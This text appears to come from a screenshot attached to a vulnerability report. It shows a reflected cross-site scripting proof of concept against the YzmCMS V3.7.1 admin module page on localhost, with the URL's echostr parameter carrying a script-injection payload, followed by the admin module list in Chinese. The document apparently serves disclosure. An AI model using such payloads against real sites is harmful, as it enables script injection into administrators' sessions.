 Load URL
http://localhost/YzmCMS-V3.7.1/admin/module/init.html?echostr=aaa"></a></span><script>alert(1)</script><a>
Split URL
Execute
Enable Post data Enable Referrer
首页 > 模块管理 > 模块列表
模块名称 模块目录 版本号 安装日期
后台模块 admin 1.0 2016-08-27
广告管理 advertisement 1.0 2018-01-18
接口模块 api 1.0 2016-08-28
附件模块 attachment 1.0 2016-10-10
轮播图管理 banner 2017-05-12
采集模块 collection 2017-08-16
评论模块 comment 2017-01-05
自定义表单模块 diyform 2018-01-15
留言模块 guestbook 1.0 2016-10-25
前台模块 index 1.0 2016-09-21
共16条记录，共2页，当前显示第1页
1
确定